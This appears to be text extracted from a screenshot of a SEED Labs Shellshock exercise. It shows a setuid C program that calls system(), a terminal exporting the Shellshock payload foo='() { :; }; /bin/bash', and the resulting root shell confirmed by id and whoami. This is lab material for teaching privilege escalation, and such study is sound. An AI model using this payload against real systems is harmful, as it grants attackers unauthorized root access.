 Termina File Edit View Search Terminal Help 1:30 PM Seed
Open Save Undo
myprog.cgi secret.txt setuidprog.c
#include <stdio.h>
void main()
{
setuid(geteuid()); // make real uid = effective uid.
system("/bin/ls -l");
}
Terminal
[12/02/2017 13:29] seed@ubuntu:~/Pictures$ export foo='() { :; }; /b
in/bash'
[12/02/2017 13:29] seed@ubuntu:~/Pictures$ /home/seed/setuidprog
[12/02/2017 13:29] root@ubuntu:/home/seed/Pictures# id
uid=0(root) gid=1000(seed) groups=0(root),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wireshark),1000
(seed)
[12/02/2017 13:30] root@ubuntu:/home/seed/Pictures# whoami
root
[12/02/2017 13:30] root@ubuntu:/home/seed/Pictures#